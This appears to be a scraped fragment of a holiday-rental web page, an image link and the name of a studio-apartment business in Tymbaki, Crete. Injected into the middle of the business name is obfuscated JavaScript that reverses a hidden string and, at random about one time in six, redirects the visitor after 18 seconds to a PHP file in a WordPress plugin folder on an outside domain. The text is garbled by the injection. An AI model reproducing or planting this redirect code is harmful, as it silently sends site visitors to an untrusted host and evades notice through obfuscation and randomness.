 Aris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}totelis Studios in Tymbaki, Heraklion, Crete